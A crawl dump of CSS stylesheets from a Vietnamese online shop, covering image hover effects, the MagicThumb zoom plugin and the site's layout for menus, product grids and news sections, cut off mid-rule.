[class*=img-push]{display:block;overflow:hidden;position:relative}[class*=img-push] .image{display:block;position:relative;-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=img-push] .info{display:block;position:absolute;z-index:100;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,1);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.img-push-up .info{-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.img-push-down .info,.img-push-up:hover .image{-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%)}.img-push-down:hover .image{-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.img-push-left .info{-webkit-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.img-push-left:hover .image,.img-push-right .info{-webkit-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0)}.img-push-right:hover .image{-webkit-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}[class*=img-push]:hover .info{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
@-moz-keyframes hotline-shake{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes hotline-shake{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes hotline-shake{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@keyframes hotline-shake{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}
@-moz-keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}
@-webkit-keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}
@keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.css
body_size: 1674
content:
.MagicThumb > span{display:none;}
.mgt-hint,
.mgt-loading{color:#eee;direction:ltr;text-align:center;text-decoration:none;background:rgba(49,51,61,0.7);font:normal 12px/1.2em 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Arial, Helvetica, sans-serif;}
.mgt-hint{left:0;right:0;bottom:8px;padding:0 10%;-webkit-transition:opacity 0.25s ease, z-index 0.25s ease;transition:opacity 0.25s ease, z-index 0.25s ease;}
.mgt-hint-message{border-radius:2em;padding:.7em 1.1em;background:rgba(49,51,61,0.7);}
.mgt-hint-message:before{speak:none;font-size:1.5em;content:'\02295';margin-right:6px;font-family:serif;text-align:center;vertical-align:-2px;-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease;}
.mobile-magic .mgt-hint-message:before{display:none;}
.mgt-hint-hidden{opacity:0;z-index:-1;-webkit-transition-delay:.6s;transition-delay:.6s;}
.mgt-loading{top:50%;left:50%;padding:0;width:36px;height:36px;font-size:0;border-radius:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
.mgt-loading:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:24px;margin:auto;text-indent:-9999em;border-radius:50%;border:2px solid rgba(255, 255, 255, 1);border-top-color:transparent;box-sizing:border-box;-webkit-animation:thumb-loading .9s infinite linear;animation:thumb-loading .9s infinite linear;}
@-webkit-keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.MagicThumb, .MagicThumb:hover{z-index:1;direction:ltr;max-width:100%;cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;display:inline-block;position:relative;}
.MagicThumb img{height:auto;}
.MagicThumb > img{display:inline-block !important;width:100%;}
td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img{max-width:none;width:auto;}
.MagicThumb-expanded{outline:0;padding:0;cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out;background-color:transparent;background-color:#f2f2f2;border:0px solid #f2f2f2;box-shadow:0px 0px 16px rgba(0, 0, 0, 0.25);}
.MagicThumb-expanded.mgt-video{cursor:default;}
.mgt-caption{color:#333;padding:8px;text-align:left;line-height:18px;background-color:transparent;background-color:#f2f2f2;font:normal 10pt/1.5 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Helvetica;}
.mgt-caption-right{padding-right:300px;}
.mgt-caption-right .mgt-caption{max-width:300px;}
.mgt-caption-bottom .mgt-caption{height:54px;}
.MagicThumb-expanded .mgt-caption{transition:color .25s ease !important;opacity:1;}
.mgt-expand-stage .MagicThumb-buttons .mgt-button{opacity:.6;width:44px;height:44px;overflow:hidden;box-sizing:border-box;border-radius:4px;border:1px solid #fff;background-color:rgba(0,0,0,.25);-webkit-transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;}
.MagicThumb-buttons .mgt-button:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{content:"";top:50%;width:40%;height:40%;position:absolute;transform:translateY(-50%) rotate(45deg);}
:root:not(.mobile-magic) .MagicThumb-buttons:not(.compact-buttons) .mgt-button:hover,:root.mobile-magic .MagicThumb-buttons:not(.compact-buttons) .mgt-button:active{opacity:1;border-radius:0;background-color:rgba(255,255,255,0.1);}
.MagicThumb-buttons .mgt-button[rel=prev],
.MagicThumb-buttons .mgt-button[rel=next]{top:0 !important;bottom:0 !important;overflow:hidden !important;margin:auto 10px;z-index:90;}
.MagicThumb-buttons .mgt-button[rel=prev]{left:0 !important;}
.MagicThumb-buttons .mgt-button[rel=next]{right:0 !important;}
.MagicThumb-buttons .mgt-button[rel=prev]:before{left:40%;border-left:1px solid white;border-bottom:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=next]:before{left:15%;border-top:1px solid white;border-right:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=close]{top:0 !important;right:0 !important;margin:10px !important;z-index:95;}
.MagicThumb-buttons .mgt-button[rel=close]:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{left:50%;width:80%;height:1px;background-color:white;}
.MagicThumb-buttons .mgt-button[rel=close]:before{transform:translate(-50%, -50%) rotate(45deg);}
.MagicThumb-buttons .mgt-button[rel=close]:after{transform:translate(-50%, -50%) rotate(-45deg);}
.mac-magic .MagicThumb-buttons .mgt-button[rel=close]{left:0 !important;right:auto !important;}
.MagicThumb-buttons.compact-buttons{position:absolute;}
.MagicThumb-buttons.tl{top:5px;left:5px;}
.MagicThumb-buttons.tr{top:5px;right:5px;}
.MagicThumb-buttons.bl{bottom:5px;left:5px;}
.MagicThumb-buttons.br{bottom:5px;right:5px;}
.MagicThumb-buttons.compact-buttons .mgt-button{width:40px;height:40px;position:relative;margin:0 !important;background-color:rgba(0,0,0,.75);border:1px solid rgba(255,255,255,0.1);}
.MagicThumb-buttons.compact-buttons .mgt-button:hover{background-color:rgba(0,0,0,1);border-radius:0;}
.MagicThumb-buttons.compact-buttons .mgt-button+.mgt-button{margin-left:2px !important;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=prev]:before{background-position:-48px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=next]:before{background-position:-72px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=close]:before{background-position:-24px 0px;}
@media screen and (max-device-width:767px){.mobile-magic.mgt-expand-open .MagicThumb-expanded,
.mobile-magic.mgt-expand-open .MagicThumb-expanded .mgt-figure{overflow:visible !important;}
}
.lt-ie9-magic .MagicThumb-expanded{filter:none !important;}
.lt-ie9-magic .MagicThumb-buttons a{background-color:#000;filter:alpha(opacity=60);}
.lt-ie9-magic .MagicThumb-buttons a:hover{filter:alpha(opacity=100);}
.mgt-bg{opacity:0;background-color:#000;}
.mgt-bg.onexpand{opacity:.8;}
.mgt-selector, .mgt-selector:focus{display:inline-block;line-height:0;outline:none;}
.mgt-visible{opacity:1;}
.MagicThumb-expanded-thumbnail{cursor:default;}
.MagicThumb-swap{}
.MagicThumb-external-caption{display:none;}
.mgt-selector:hover img{-webkit-filter:brightness(75%);filter:brightness(75%);}
.mgt-selector.mgt-active img{-webkit-filter:brightness(60%);filter:brightness(60%);}
.mgt-video-icon{position:relative;display:inline-block;}
.mgt-video-icon:before,
.mgt-video-icon:after{content:'' !important;top:50% !important;left:50% !important;position:absolute !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;-webkit-transform:translateY(-50%) translateX(-50%) !important;transform:translateY(-50%) translateX(-50%) !important;}
.mgt-video-icon:before{color:#fff;text-shadow:0px 1px 10px #000;display:block !important;width:36px !important;height:36px !important;border-radius:50%;background-repeat:no-repeat !important;background-color:rgba(0,0,0,0.5);background-size:50%;background-position:center center !important;z-index:1 !important;}
.mgt-video-icon:after{width:12px !important;height:16px !important;border-style:solid !important;border-top-width:8px !important;border-top-color:transparent !important;border-left-width:12px !important;border-left-color:rgba(255,255,255,0.8);border-bottom-width:8px !important;border-bottom-color:transparent !important;border-right-width:0px !important;margin-left:1px !important;z-index:2 !important;}
.mgt-video-reset:before,
.mgt-video-reset:after{content:none !important;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/style.css
body_size: 15058
content:
.header .upper .btn-circle:before,.header-cart:before{content:"";display:block;left:0}.artcategory-sale .article .title,.atrcategory .article .title,.atrcategory .featured .title,.home-news .featured .description,.mega-menu .fly-menu .submenu>li>a,.panel-order .prd-infor .title,.special.mega-menu .fly-menu .submenu>li>a,[class^=product] .title{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}[class^=product] .image,[class^=product] .image img{display:block;width:100%;height:auto}[class^=product] .title{font-family:Roboto-Medium,sans-serif}.main-categories .heading,.main-nav>.main-menu>li>a{font-family:'Roboto Condensed',sans-serif;font-weight:400;text-transform:uppercase}[class^=product] .title a:hover{color:#1d8acb!important}.img-rsp,.img-rsp img{display:block;width:100%;height:100%}.header .topbar{padding:10px 0;background:#565b70;font-size:14px;line-height:20px;color:#fff}.header .topbar a{color:#fff}.header .topbar .site-link li{float:left;font-size:13px}.header .topbar .site-link li+li{margin-left:30px}.header .topbar .site-link a:hover{text-decoration:underline}.header .upper{position:relative;padding:30px 0 15px}.header-search{margin-right:50px}.header-search .form{position:relative;width:443px}.header-search .form .input-text{display:block;height:49px;padding:0 75px 0 15px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;background-color:#fff;border:2px solid #d3d3d3}.header-search .form .btn-submit{display:block;position:absolute;width:68px;height:41px;top:4px;right:4px;background:url(img/icon-search.png) center no-repeat #1ab794;border:none;cursor:pointer;text-indent:-99999px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px}.header-search .form .input-text::-webkit-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text::-moz-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-ms-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-moz-placeholder{color:#700b47;font-size:14px}.header .upper .btn-circle{display:block;position:relative;padding-left:50px;font-size:13px;line-height:21px;color:#565b70}.header .upper .btn-circle:before{position:absolute;width:44px;height:44px;top:50%;margin-top:-22px;background-repeat:no-repeat;background-position:center;background-image:url(img/icon_user.png)}.header .upper .btn-circle+.btn-circle{margin-left:20px}.header .upper .btn-circle>*{display:block}.header .upper .header-my-list:before{background-image:url(img/icon_danhsach.png)}.header-cart{display:block;position:relative;margin-left:30px;padding-left:42px;font-size:16px;line-height:20px;color:#9699a4}.header-cart:before{position:absolute;width:42px;height:36px;bottom:0;background:url(img/icon_cart.png) center no-repeat}.nav-section{margin:0 0 15px}.nav-section .main-categories{width:265px}.nav-section .main-nav{width:935px;background:#fff}.main-categories{z-index:10}.main-categories .panel-head{background:#565b70}.main-categories .heading{margin:0;padding:12px 10px;font-size:18px;line-height:24px;text-align:center;background:url(img/bar.png) 15px 50% no-repeat,url(img/arrow_down.png) 240px 50% no-repeat;border-bottom:1px solid #fff}.main-nav .fly-menu>ul,.main-nav .sub-menu,.mb-header .bar,.special.mega-menu{background:#565b70}.main-categories .heading>*{color:#fff}.main-categories .panel-body{left:0}.main-nav .main-menu li{position:relative}.main-nav>.main-menu>li+li{margin-left:3px}.main-nav>.main-menu>li>a{display:block;padding:0 15px;height:49px;line-height:49px;font-size:17px;color:#333;border-bottom:3px solid #8fcc6e}.main-nav>.main-menu>li:nth-of-type(2)>a{border-bottom-color:#9f5597}.main-nav>.main-menu>li:nth-of-type(3)>a{border-bottom-color:#f7a150}.main-nav>.main-menu>li:nth-of-type(4)>a{border-bottom-color:#47b3e9}.main-nav>.main-menu>li:nth-of-type(5)>a{border-bottom-color:#f1479c}.main-nav>.main-menu>li:nth-of-type(6)>a{border-bottom-color:#4f9bc4}.main-nav>.main-menu>li:nth-of-type(7)>a{border-bottom-color:#6bfb45}.main-nav .main-menu .drop-menu{display:none;position:absolute;width:220px;top:100%;left:0;border-top:3px solid transparent;z-index:99}.main-nav .fly-menu>ul>li+li>a,.main-nav .sub-menu>li+li>a,.special.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.main-nav .main-menu>li:hover>.drop-menu{display:block}.main-nav .fly-menu>ul>li>a,.main-nav .sub-menu>li>a{display:block;position:relative;padding:10px 10px 10px 30px;font-size:13px;line-height:20px;color:#fff}.main-nav .fly-menu>ul>li>a:before,.main-nav .sub-menu>li>a:before{content:"\f111";display:block;position:absolute;left:15px;top:12px;font-size:6px;font-family:FontAwesome}.main-featured-content .product .price,.main-featured-content .product .title{font-family:Roboto-Medium,sans-serif;font-size:12px;line-height:13px}.main-nav .fly-menu{position:absolute;display:none;width:220px;left:100%;top:0;border-left:3px solid transparent}.main-nav .sub-menu>li:hover>.fly-menu{display:block}.main-nav .fly-menu>ul>li>a:before{content:"\f101";font-size:12px}.mb-header .bar{position:relative;padding:3px 10px;text-align:center}.fix-grid-1,.fix-grid-3{padding-bottom:15px}.mb-header .logo{display:inline-block}.mb-header .logo a{width:150px;-webkit-filter:brightness() invert();-moz-filter:brightness() invert();-ms-filter:brightness() invert();-o-filter:brightness() invert();filter:brightness() invert()}.mb-header .backhome{display:block;position:absolute;left:10px;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#9295a1;font-size:20px;line-height:1}@media (max-width:567px){.mb-header .logo a{width:120px}}.fix-grid-1 .artcategory-section{float:left;width:870px;margin-right:20px}.fix-grid-1 .artcategory-aside{float:right;width:310px}.fix-grid-2 .prdcategory-aside{width:230px;margin-right:20px}.fix-grid-2 .prdcategory-section{width:950px}.fix-grid-3{margin-bottom:20px;border-bottom:2px solid #1ab794}.fix-grid-3 .detail-section{width:950px;margin-right:20px}.fix-grid-3 .aside-detail{width:230px}.main-featured{margin:0 0 16px}.main-featured .mega-menu{float:left;width:218px}.main-featured .banner{float:left;width:292px;height:497px}.main-featured-content{float:left;width:690px}.special.mega-menu .main{padding:8px 0;position:relative}.special.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px;color:#fff}.special.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.special.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.special.mega-menu .main>.item:hover>a:before{display:block}.special.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.special.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.special.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.special.mega-menu .main>.item:hover>.fly-menu{display:block}.special.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-bottom:none;border-left:none}.special.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.special.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.special.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.special.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.special.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-featured-content .product{position:relative;border:1px solid #c2c2c2;background:#f5f5f5}.main-featured-content .list>li:nth-child(n+2) .product{border-left:none}.main-featured-content .list>li:nth-child(n+4) .product{border-top:none}.main-featured-content .list>li:nth-child(3n+4) .product{border-left:1px solid #c2c2c2}.main-featured-content .product .info{padding:10px 11px 10px}.main-featured-content .product .title{margin:0 0 0;font-weight:400}.main-featured-content .product .price,.main-featured-content .product .title a{color:#333}.main-featured-content .product .price .old{text-decoration:line-through}.main-featured-content .product .price .new{font-size:12px;color:#e31212}.main-featured-content .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.main-featured-content .product .promo span{color:#0ea180!important;display:none}.main-featured-content .product .image{display:block}.heading-1{position:relative;margin:0 0 10px;z-index:5;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;font-family:Roboto,sans-serif}.home-sale .product .price,.home-selling .product .price,.homepage-category .list-cat a,.hot-section.home .heading{font-family:Roboto-Medium,sans-serif}.heading-1:before{content:"";display:block;position:absolute;width:100%;height:1px;background:#1ab794;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.heading-1>*{display:inline-block;position:relative;z-index:9;padding:10px 30px;background:#1ab794;color:#fff}.banner-group.home{margin:0 0 25px}.banner-group.home .list .item{float:left}.banner-group.home .list .item-1{width:596px}.banner-group.home .list .item-2{width:598px;margin-left:6px}.hot-section.home{margin:0 0 30px}.hot-section.home .panel{float:left}.hot-section.home .home-sale{width:950px;margin-right:10px}.hot-section.home .home-selling{width:240px}.hot-section.home .heading{margin:0 0 10px;padding:8px 10px;background-color:#fff;border:1px solid #b6b6b6;font-size:15px;line-height:20px;font-weight:400;text-transform:uppercase}.hot-section.home .heading>*{color:#333}.hot-section.home .home-sale .heading{padding-left:50px;background-repeat:no-repeat;background-position:10px center;background-image:url(img/icon_hot.png)}.home-sale .product{position:relative;background:#fff}.home-sale .product .image{height:230px}.home-sale .product .datetime{position:relative;padding:10px 10px 10px 35px;background:url(img/icon_calendar.png) 12px 10px no-repeat #1ab794;font-size:14px;line-height:20px;color:#fff}.home-sale .product .info{padding:7px 10px;border:1px solid #b6b6b6;border-top:none;cursor:pointer;text-align:center}.home-sale .product .title{height:30px;margin:0 0 0;font-size:12px;line-height:13px;text-transform:uppercase;font-weight:400}.home-sale .product .title a{color:#333}.home-sale .product .price{color:#e21010;font-size:12px;line-height:20px}.home-sale .product .promo{color:#e21010;font-size:12px;line-height:20px;min-height:20px}.home-sale .product .promo span{color:#0ea180!important;display:none}.hot-section.home .home-selling .heading{margin:0;text-align:center}.home-selling .panel-body{position:relative;padding:5px 10px 3px;background:#fff;border:1px solid #b6b6b6;border-top:none}.home-selling .list-product>li{margin-bottom:7px}.home-selling .list-product>li+li{padding-top:8px;border-top:1px solid #dcdcdc}.home-selling .product .thumb{float:left;width:100px;height:92px;padding:3px;background:#fff;border:1px solid #d5d5d5}.home-selling .product .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-o-calc(100% - 100px);width:-ms-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px}.home-selling .product .title{margin:0 0 5px;height:36px;font-size:13px;line-height:18px;font-weight:400}.home-selling .product .title a{color:#333}.home-selling .product .price{font-size:14px;line-height:20px;color:#e21010}.homepage-category{margin:0 0 35px}.homepage-category .panel-head{float:left;width:230px;height:507px;padding:4px 0 0;background:#fff;border:1px solid #b6b6b6}.homepage-category .banner-cat{float:left;width:336px}.homepage-category .panel-body{float:left;width:634px}.homepage-category .heading{position:relative;margin:0 0 12px;padding:6px 10px 6px 30px;font-size:17px;line-height:24px;font-weight:400;border:1px solid #0ea180;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%);-webkit-transform:translate(-7px,0);-moz-transform:translate(-7px,0);-ms-transform:translate(-7px,0);-o-transform:translate(-7px,0);transform:translate(-7px,0)}.homepage-category .heading:after,.homepage-category .heading:before{content:"";position:absolute;height:0;display:block;width:0}.homepage-category.skin-1 .heading{margin:0 0 13px}.homepage-category .heading:before{border-top:7px solid #2e0216;border-left:7px solid transparent;top:initial;bottom:-8px;left:-1px}.homepage-category .heading:after{z-index:5;border-left:10px solid #15b28f;border-top:19px solid #fff;border-bottom:19px solid #fff;top:-1px;left:initial;right:-1px}.homepage-category .heading>*{color:#fff}.homepage-category .list-cat li{margin-bottom:12px}.homepage-category.skin-1 .list-cat li{margin-bottom:15px}.homepage-category .list-cat a{display:block;position:relative;padding:0 0 0 33px;font-size:13px;line-height:18px;color:#333}.homepage-category .list-cat a:hover{color:#1d8acb}.homepage-category .list-cat a:before{content:"\f0da";font-family:FontAwesome;display:block;position:absolute;left:20px;top:1px;color:#1ab794}.home-news .featured:before,.home-question .article .meta>*+:before,.homepage-smallcategory .heading:before{content:"";display:block}.homepage-category .product{position:relative;padding:5px 5px 5px;border:1px solid #b6b6b6;background:#fff}.homepage-category .list-product li:nth-child(n+2) .product{border-left:none}.homepage-category .list-product li:nth-child(n+4) .product{border-top:none}.homepage-category .list-product li:nth-child(3n+4) .product{border-left:1px solid #b6b6b6}.homepage-category .product .thumb{margin:0 0 8px}.homepage-category .product .image{height:165px}.homepage-category .product .info{padding:0 10px}.homepage-category .product .title{margin:0 0 0;height:30px;font-size:13px;line-height:12px;font-weight:400;text-align:center}.homepage-category .product .title a{color:#333;font-size:12px}.homepage-category .product .price{font-family:Roboto-Medium,sans-serif}.homepage-category .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-category .product .price .new{font-size:12px;color:#e21313}.homepage-category .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-category .product .promo span{color:#0ea180!important;display:none}.home-fix-grid-1{margin-left:-38px}.home-fix-grid-1>*{padding-left:38px}.homepage-smallcategory{margin-bottom:35px!important}.homepage-smallcategory .panel-head{margin:0 0 12px;padding:0 10px 0 0;background:#fff;border:1px solid #d4d4d4}.homepage-smallcategory .heading{position:relative;margin:0 25px 0 0;padding:7px 20px;font-family:Roboto-Light,sans-serif;font-weight:400;font-size:17px;line-height:24px;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%)}.home-news .featured .title,.home-question .article .title,.homepage-artcategory .heading,.homepage-smallcategory .panel-head .list-cat,.homepage-smallcategory .product .price{font-family:Roboto-Medium,sans-serif}.homepage-smallcategory .heading:before{position:absolute;width:0;height:0;top:0;left:initial;right:-9px;border-left:9px solid #14b18e;border-top:19px solid transparent;border-bottom:19px solid transparent}.homepage-smallcategory .heading>*{color:#fff}.homepage-smallcategory .panel-head .list-cat{font-size:13px;line-height:18px}.homepage-smallcategory .panel-head .list-cat li{float:left;position:relative}.homepage-smallcategory .panel-head .list-cat li+li{margin-left:10px;padding-left:10px}.homepage-smallcategory .panel-head .list-cat li+li:before{content:"";display:block;position:absolute;height:10px;width:1px;background:#696969;left:0;top:5px}.homepage-smallcategory .panel-head .list-cat a{color:#333;font-size:12px}.homepage-smallcategory .product{padding:5px;position:relative;border:1px solid #b6b6b6;background:#fff}.homepage-smallcategory .list-product>li:nth-child(n+2) .product{border-left:none}.homepage-smallcategory .product .thumb{margin:0 0 5px}.homepage-smallcategory .product .image{height:165px;display:block}.homepage-smallcategory .product .info{padding:0 5px 5px;position:relative;background-color:#fff}.homepage-smallcategory .product .title{margin:0 0 8px;font-size:13px;line-height:18px;font-weight:400;text-align:center;min-height:36px}.homepage-smallcategory .product .title a{color:#333}.homepage-smallcategory .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-smallcategory .product .price .new{font-size:12px;color:#e21313}.homepage-smallcategory .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-smallcategory .product .promo span{color:#0ea180!important;display:none}.homepage-artcategory{margin-bottom:30px!important;padding:8px;background:#f5f5f5}.homepage-artcategory .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#1ab794}.homepage-artcategory .panel-head .viewmore{display:block;font-size:13px;line-height:18px;text-decoration:underline;color:#fff}.homepage-artcategory .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.homepage-artcategory .heading>*{color:#fff}.home-question .banner-artcat{float:left;width:223px}.home-question .container{float:left;width:-webkit-calc(100% - 223px);width:-moz-calc(100% - 223px);width:-ms-calc(100% - 223px);width:-o-calc(100% - 223px);width:calc(100% - 223px);height:338px;background:#fff;padding-left:1px}.home-question .heading{background:url(img/icon_chat.png) 0 center no-repeat}.home-question .panel-body{padding:15px 10px 10px}.home-question .article .title{margin:0 0 2px;font-size:13px;line-height:18px;font-weight:400}.home-question .article .title a{color:#333}.home-question .list-post>li:not(:last-child){margin-bottom:10px}.home-question .article .meta>*{display:block;position:relative;float:left;font-size:11px;line-height:16px;color:#767474}.home-question .article .meta>*+*{padding-left:10px;margin-left:10px}.home-question .article .meta>*+:before{position:absolute;height:8px;width:1px;left:0;top:4px;background:#333}.home-question .article .meta .user{font-size:12px;color:#9e0f51}.home-news .heading{background:url(img/icon_tintuc.png) 0 center no-repeat}.home-news .panel-body{padding:15px 10px 10px;background:#fff;height:300px}.home-news .featured{position:relative;float:left;width:50%;padding-right:10px}.home-news .featured:before{position:absolute;width:1px;height:100%;left:initial;right:0;top:0;background:#ddd}.home-news .featured .thumb{margin:0 0 10px}.home-news .featured .image{height:180px}.home-news .featured .title{margin:0 0 5px;font-size:14px;line-height:20px;font-weight:400}.home-news .featured .title a{color:#9e0f51}.home-news .featured .description{height:36px;font-size:13px;line-height:18px}.home-news .list-post{float:right;width:50%;padding-left:10px}.home-news .list-post>li{margin-bottom:10px}.home-news .list-post>li>a{display:block;position:relative;padding-left:12px;font-size:13px;line-height:18px;color:#333}.home-news .list-post>li>a:before{content:"\f111";font-family:FontAwesome;display:block;position:absolute;left:0;top:1px;font-size:6px;color:#a31a59}.home-feedback .slide-show .uk-dotnav>*>*,.viewed-section .heading,.viewed-section .product .price{font-family:Roboto-Medium,sans-serif}.home-news .list-post>li>a:hover{color:#a31a59}.viewed-section{margin-bottom:20px}.viewed-section .heading{margin:0 0 5px;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.viewed-section .heading>*{color:#333}.viewed-section .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.viewed-section .slider .uk-slidenav-previous{left:-70px}.viewed-section .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-70px}.viewed-section .slider .uk-slidenav:before{display:none}.viewed-section .panel-body{padding:10px 80px;border:1px solid #cecece;background:#fff}.viewed-section .product .thumb{margin:0 0 5px}.viewed-section .product .image{height:186px}.viewed-section .product .title{margin:0 0 8px;height:38px;font-size:14px;line-height:19px;font-weight:400;text-align:center}.viewed-section .product .title a{color:#333}.viewed-section .product 